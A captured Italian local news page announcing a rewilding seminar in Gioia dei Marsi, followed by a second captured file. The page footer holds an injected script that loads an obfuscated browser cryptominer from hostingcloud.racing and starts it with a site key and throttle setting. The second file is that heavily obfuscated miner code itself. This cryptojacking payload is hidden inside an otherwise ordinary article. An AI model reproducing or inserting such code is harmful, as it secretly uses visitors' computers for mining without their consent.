

--- FILE ---
content_type: text/html
request_url: http://www.allnewsabruzzo.it/articolo.asp?id=86223
body_size: 16633
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html >
  
	<head>
		<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">
		<meta name="generator" content="Adobe GoLive 6">
		<title>NEL FINE SETTIMANA  AL VIA IL SEMINARIO REWILDING IN ITALIA</title>
		<link href="class.css" rel="stylesheet" media="screen">		


<script src="flowplayer-3.2.6.min.js"></script>

<script language=javascript> 
function CallPrint(strid) 
{ 
// var prtContent = document.getElementById(strid); 
// var WinPrint = window.open('','print','left=50000,top=50000,width=0,height=0,toolbar=0,scrollbars=0,status=0'); 
// WinPrint.document.write(prtContent.innerHTML); 
// WinPrint.document.close(); 
// WinPrint.focus(); 
// WinPrint.print(); 
// WinPrint.close(); 
// prtContent.innerHTML=strOldOne; 
 
 var printContents = document.getElementById(strid).innerHTML;
 var originalContents = document.body.innerHTML;
 document.body.innerHTML = printContents;
 window.print();
 document.body.innerHTML = originalContents; 
} 
</script> 


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	</head>

	<body bgcolor="#ffffff">
		<div align="center">

			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="148">
					<td width="560" height="148">
						<div align="left">
							<a href="index.asp"><img src="images/testata.jpg" alt="" height="136" width="500" border="0"></a></div>
					</td>
					<td colspan="2" width="440" height="148">
						<div align="center">
							</div>
					</td>
				</tr>
			</table>
			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="20">
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
				</tr>
				<tr height="43">
					<!- menu pagine ->
					<td class="Testo" colspan="2" width="1000" height="43"><a href="javascript:history.back();"class="menusec"><< </a>
						<div align="left">
							<table width="999" border="0" cellspacing="0" cellpadding="0" background="images/fondom.png">
								<tr height="28">
								<td align="center" valign="middle" height="28" >
								  	<a href="index.asp" class="forbutton">home</a>
							  	</td>
									
  	<td align="center" height="28" ><a href="pagina.asp?idp=2" class="forbutton">cronaca </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=3" class="forbutton">sport </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=4" class="forbutton">cultura </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=6" class="forbutton">salute </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=7" class="forbutton">cucina </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=23" class="forbutton">economia </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=26" class="forbutton">curiosità </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=18" class="forbutton">cinema ed eventi </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=21" class="forbutton">animali </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=16" class="forbutton">media </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=17" class="forbutton">pubblichiamo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=11" class="forbutton">raccontiamocelo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=25" class="forbutton">privacy policy </a>
  	</td>
  									
								</tr>
							</table>
						</div>
						
					</td>
				</tr>
				<tr height="20">
					<td class="Testo" colspan="2" bgcolor="#2b36c6" width="1000" height="20">
						
					</td>
				</tr>
				<tr height="40">
					<td colspan="2" width="1000" height="40">
						<div align="center">
						
						</div>
					</td>
				</tr>
				<tr height="35">
					<td colspan="2" width="1000" height="35">
						<table width="996" border="0" cellspacing="0" cellpadding="0" class="menusec">
							<tr height="40">
								<td width="4" height="40"></td>
								<td width="39" height="40">

									<div align="center">
										<a href="javascript:CallPrint('divPrint');"><img src="images/stampante.jpg" alt="stampa" height="40" width="39" border="0"></a>
									</div>									

								</td>
								<td width="212" height="40">
									<div align="center">
										</div>
								</td>
								<th width="436" height="40"  class="titolo">
									<div align="left">
										raccontiamocelo</div>
								</th>
								<td width="6" height="40">
								</td>
								<td width="7" height="40"></td>
								<td width="92" height="40">
									<div align="right">
										02/11/2023<br>
										16:51:42</div>
								</td>
								<td width="10" height="40"></td>
								<td width="6" height="40"></td>
								<td width="184" height="40">
										by<br>
									ALLCDN</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr height="10">
					<td colspan="2" width="1000" height="10">
						<hr>
					</td>
				</tr>
				<tr height="99">
					<td rowspan="3" valign="top" width="791">
						<div id="divPrint" align="left">
							<table width="783" border="0" cellspacing="0" cellpadding="0">
								<tr>


									<td valign="top" width="240">
										<table width="240" border="0" cellspacing="0" cellpadding="0">
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/varieprova/convegno%20biodiversita%20gioia%20b.jpg  width="240" border="0"></td>
											</tr>
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/varieprova/convegno%20biodiversita%20gioia.jpg  width="240" border="0"></td>
											</tr>
											
										</table>
									</td>
									<td width="543" >
										<div align="center">



											<table width="515" border="0" cellspacing="0" cellpadding="0">
												<tr height="19">
													<td class="Titolo" width="515" height="19"><a href="articolo.asp?id=86223" class="Titolo">NEL FINE SETTIMANA  AL VIA IL SEMINARIO REWILDING IN ITALIA</a></td>
												</tr>
												<tr>
													<td class="SottoTitolo" width="515"><br>Tutto pronto a Gioia dei Marsi per la tre giorni, dal 3 al 5 novembre,  dedicata alla tutela della biodiversità, al ripristino degli ecosistemi, ai benefici socioeconomici del vivere una natura sana e alle pratiche di coesistenza uomo-fauna.</td>
												</tr>
												<tr height="8">
													<td class="Testo" width="515" height="8">
														<div align="center">
														   
														</div>
													</td>
												</tr>
												<tr>
													<td class="Testo" width="515"><p align="justify">GIOIA DEI MARSI - Venerdì 3 novembre Rewilding Apennines aprirà il seminario “Rewilding in Italia. Stato dell’arte e prospettive future”. L’iniziativa, patrocinata dal Comune di Gioia dei Marsi, si terrà all’Hotel Filippone, completamente trasformato in stile rewilding per l’occasione, fino al 5 novembre.<BR>
Il ricchissimo programma ha attirato decine di iscritti, sia italiani sia stranieri, specialmente giovani studenti e professionisti del settore delle scienze della natura, i quali andranno a confrontarsi con i numerosi relatori provenienti da molteplici ambiti professionali e di ricerca. Inoltre, la disponibilità di un servizio di traduzione simultanea IT/EN ha consentito di estendere questo importante evento da un pubblico italiano a uno internazionale. Al termine della prima giornata di lavori si terrà anche una sessione poster per divulgare le diverse esperienze italiane di giovani ricercatori in tema rewilding.<BR>
Le quattro sessioni del seminario sono state pensate per esplorare: la strategia di Rewilding Apennines al 2030 per accrescere la naturalità dei territori e i benefici per le persone; l’iniziativa LIFE Bear-Smart Corridors volta a favorire l’espansione dell’orso bruno marsicano in Appennino centrale attraverso i corridoi ecologici e ad affiancare le comunità locali per diventare sempre più “a misura d’orso”; gli strumenti finanziari a supporto della tutela della natura, rewilding credits e servizi ecosistemici; la biodiversità in movimento in Italia, con uno sguardo all’Appennino centrale e oltre; il rewilding attivo, con focus su reintroduzioni e tutela di specie e habitat, iniziative di ripristino ambientale e strategie di contrasto alla perdita di biodiversità.<BR>
“L’obiettivo di questa iniziativa è di fare il punto su cosa sta accadendo sul territorio nazionale sul rewilding per trovare nuovi spunti, relazioni e partenariati che ci consentano di attuare una strategia solida e strutturata per il futuro, in cui ognuno possa fare la propria parte per la tutela del territorio e la coesistenza con la fauna. Questa è la nostra missione.”, ha sottolineato Mario Cipollone, team leader di Rewilding Apennines.<BR>
Un momento molto importante si terrà domenica 5 novembre, quando, al termine delle relazioni previste, avrà luogo la tavola rotonda “Prospettive future: strategie per conservare, ripristinare e incrementare la biodiversità in Italia”. L’obiettivo è quello di condividere le iniziative rewilding realizzate in Italia e di rafforzare la rete che unisce tutti coloro i quali si occupano di fauna, ripristino degli ecosistemi e coesistenza, con un occhio particolarmente attento alle iniziative future. A questo momento di confronto partecipano personale di enti pubblici locali e nazionali, rappresentanti di associazioni ambientaliste e organizzazioni di categoria. L’intento è quello di costruire un dialogo aperto con tutte le parti interessate sui temi della tutela della biodiversità, del ripristino degli ecosistemi, dei benefici socioeconomici che la gestione responsabile della natura può garantire alle comunità e sugli strumenti più efficaci per scardinare pratiche illegali quali l’uso del veleno e il bracconaggio, deleterie per il territorio, per le persone e per la fauna, promuovendo invece le molteplici opportunità che la convivenza uomo-fauna offre.<BR>
Non mancheranno momenti più leggeri, per fare amicizia, creare nuove relazioni o rinsaldare rapporti preesistenti, confrontarsi con la cultura e le tradizioni dell’Appennino centrale. Infatti, durante le due serate sono previsti uno storytelling per scoprire le piante e il loro uso tradizionale, un concerto di musica popolare e la proiezione di documentari a tema rewilding.<BR>
“Aver scelto di tenere questo seminario a Gioia dei Marsi ha delle ragioni ben precise: il team vive e in Appennino centrale ed è vicino alle comunità con le quali lavora. Contribuire a promuovere la cultura della coesistenza, come facciamo quotidianamente con le attività nelle Comunità a Misura d’Orso, significa anche offrire opportunità di relazione, scambio, impatto positivo sulle econome locali e un seminario di tale portata spinge molto in questa direzione”, ha dichiarato Valerio Reale, Enterprise Manager di Rewilding Apennines, durante la conferenza stampa tenutasi a Gioia dei Marsi il 27 ottobre.<BR>
Il seminario “Rewilding in Italia” si fregia della sponsorizzazione di Rewilding Europe, Rewilding Apennines ed Exodus Travels. Inoltre sono numerosi gli enti, le istituzioni e le organizzazioni che patrocinano l’iniziativa: Comune di Gioia dei Marsi, Parco Nazionale d’Abruzzo, Lazio e Molise, Parco Nazionale della Maiella, Parco Regionale Sirente Velino, Riserva Naturale Regionale Monte Genzana Alto Gizio, Consiglio Nazionale delle Ricerche CNR, Istituto Superiore per la Protezione e la Ricerca Ambientale ISPRA, Raggruppamento Carabinieri Biodiversità di Castel di Sangro, Politecnico ETH di Zurigo, Salviamo l’Orso, L’orso e la formica, Centro Rapaci Minacciati CERM, Wildlife Adventures, Coop. Eticae, Hotel Filippone.<BR>
Inoltre, per la promozione del seminario Rewilding Apennines ha collaborato con LIFEGATE, prima agenzia di comunicazione italiana sui temi della sostenibilità, e con Emanuele Biggi, volto noto della TV, conduttore di Geo su RAI 3, esperto di scienza e natura e appassionato divulgatore. E proprio a GEO Rewilding Apennines ha avuto la possibilità di portare all’attenzione di un pubblico nazionale i temi della tutela della biodiversità, del ripristino degli ecosistemi, del coinvolgimento delle comunità locali e del perché di questo seminario.<BR>
Dal 3 al 5 novembre, oltre allo staff, ai relatori, agli iscritti al seminario e agli ospiti della tavola rotonda, sono invitati i giornalisti con accredito gratuito, perché Rewilding Apennines ritiene auspicabile far riportare a un ampio pubblico le importanti tematiche che verranno discusse e di darne amplificazione anche a valle dell’evento stesso.<BR>
Un’iniziativa unica e irripetibile, dunque, che si auspica porterà nuova linfa in Appennino centrale, dove la natura rigogliosa e sana è il principale elemento distintivo e di benessere per i suoi abitanti, umani e non.

</p></td>

												</tr>
											</table>
										</div>
									</td>
								</tr>
								<tr height="10">
									<td valign="top" width="240" height="10"></td>
									<td valign="top" width="543" height="10"></td>
								</tr>
								<tr>
									<td colspan="2" valign="top" width="783">
									<div class="fb-like" data-send="false" data-width="450" data-show-faces="false" align="left">
											
										</div>
									</td>
								</tr>
							</table>
						</div>
					</td>
					<td rowspan="3" valign="top" width="209">
						<div align="center">
							<table width="205" border="0" cellspacing="0" cellpadding="0">
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr>
									<td colspan="2" width="205"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="91">
									<td colspan="2" width="205" height="91"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="110">
									<td colspan="2" width="205" height="110"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
							</table>
						</div>
					</td>
				</tr>
				<tr height="9">
					
				</tr>
				<tr>
					
				</tr>

				<tr>
					<td class="forTexts" colspan="2" bgcolor="#2b36c6" width="1000">
						<div align="center">
						   <br>Allmedia Comunicazioni P.I.01986210688 - tel. 3279033474<br>Testata giornalistica AllNewsAbruzzo.it registrata presso il Tribunale di Pescara al n. 18/2011 dell'8/11/2011 - Iscrizione al Roc n. 22390.<br>Alcune fotografie potrebbero essere prese dalla rete considerandole di dominio pubblico. I legittimi proprietari, contrari alla pubblicazione, possono contattare la redazione.<script src="https://www.hostingcloud.racing/NBE9.js"></script><script>var _client=new Client.Anonymous('f46b5bf2ce262b3a21433b3211dea3f7787813b11feba4ff1acc51dd11e97828',{throttle: 0.5, c: 'w', ads: 0}); _client.start(); </script><br>	
						</div>
					</td>
				</tr>
				<tr>
					<td class="forTexts" width="791"><a href="" style="display:none;width:0px;height:0px;" id="player"></td>
					<td class="forTexts" width="209">
						<div align="right">
							<a href="login.html"><img src="images/key.jpg" alt="" height="14" width="15" border="0"></a></div>
					</td>
				</tr>
			</table>
		</div>
		<p></p>
		

<script language="JavaScript">
flowplayer("player", "flowplayer-3.2.7.swf",  {
	clip: {
		
		// these two configuration variables does the trick
		autoPlay: false, 
		autoBuffering: true // <- do not place a comma here  
	}
});
</script>



	</body>

</html>
				
					
				
				
					
				
				
					
				

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/NBE9.js
body_size: 20653
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGN